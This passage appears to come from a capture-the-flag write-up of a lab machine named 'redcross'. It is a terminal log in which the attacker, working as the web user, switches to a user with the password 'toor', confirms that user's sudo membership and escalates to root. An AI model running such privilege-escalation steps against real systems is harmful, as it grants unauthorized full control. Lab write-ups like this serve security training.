 Request headers
unix=> \q
could not save history to file "/var/www/.psql_history": Permission denied
www-data@redcross:/var/www/html/admin/pages$ su tricia
Password: toor
tricia@redcross:/var/www/html/admin/pages$ id
uid=2018(tricia) gid=27(sudo) groups=27(sudo)
tricia@redcross:/var/www/html/admin/pages$ sudo su
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for tricia: toor
root@redcross:/var/www/html/admin/pages# id
uid=0(root) gid=0(root) groups=0(root)
root@redcross:/var/www/html/admin/pages#